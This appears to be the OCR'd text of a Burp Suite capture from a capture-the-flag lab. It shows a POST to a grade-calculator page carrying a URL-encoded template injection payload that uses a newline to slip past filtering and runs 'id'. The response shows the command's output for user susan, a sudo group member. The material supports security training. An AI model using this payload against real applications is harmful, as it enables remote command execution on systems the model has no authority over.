 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.253/weighted-grade
8 Content-Length: 197
9 Origin: http://10.10.11.253
10 DNT: 1
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 category1=A%0A<%25%3d+`id+`+%25>&grade1=20&weight1=25&category2=color&grade2=12&weight2=25&
category3=amigo&grade3=99&weight3=25&category4=borja&grade4=43&weight4=25&category5=N/A&grade5=
0&weight5=0
Response
Pretty Raw Hex Render
Calculate your weighted
grade
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your grade in them out of
100, and their weight. Enter "N/A" into the category field and 0 into the grade
and weight fields if you are not using a row.
Your total grade is 43%
A uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo) : 5%
color: 3%